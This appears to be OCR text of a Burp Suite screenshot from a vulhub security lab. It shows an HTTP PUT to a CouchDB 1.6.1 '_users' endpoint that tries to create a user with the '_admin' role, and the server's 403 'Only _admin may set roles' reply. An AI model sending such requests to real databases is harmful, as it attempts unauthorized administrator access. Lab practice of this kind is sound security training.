 Request
Pretty Raw Hex \n
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 10.0.4.22:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 92
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "password":"vulhub"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Server: CouchDB/1.6.1 (Erlang OTP/17)
3 Date: Sat, 27 Jul 2024 21:48:06 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 59
6 Cache-Control: must-revalidate
7
8 {"error":"forbidden","reason" "Only _admin may set roles"}
9